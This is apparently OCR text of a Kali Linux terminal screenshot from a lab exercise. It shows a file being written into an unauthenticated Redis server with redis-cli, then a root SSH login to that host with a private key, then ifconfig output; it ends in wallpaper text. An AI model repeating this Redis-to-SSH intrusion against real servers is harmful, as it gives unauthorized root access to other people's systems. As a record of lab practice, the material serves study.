 ┌──(root㉿kali)-[~/.ssh]
└─# cat redistest.txt | redis-cli -h 192.168.70.180 -x set redistest
OK
┌──(root㉿kali)-[~/.ssh]
└─# ssh -i id_rsa root@192.168.70.180
Enter passphrase for key 'id_rsa':
Last login: Wed Jun 28 20:10:08 2023 from 192.168.70.172
[root@localhost ~]# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.70.180  netmask 255.255.255.0  broadcast 192.168.70.255
        inet6 fe80::336c:a35d:2e20:52a6  prefixlen 64  scopeid 0×20<link>
        inet6 fe80::e91f:e4f7:52e6:2335  prefixlen 64  scopeid 0×20<link>
        inet6 fe80::90e0:7c21:ad1a:e8eb  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:d9:e5:83  txqueuelen 1000  (Ethernet)
        RX packets 5830  bytes 2937222 (2.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3487  bytes 383308 (374.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 546  bytes 54336 (53.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 546  bytes 54336 (53.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
        ether 52:54:00:c0:ba:54  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
KALI L
quieter you become, the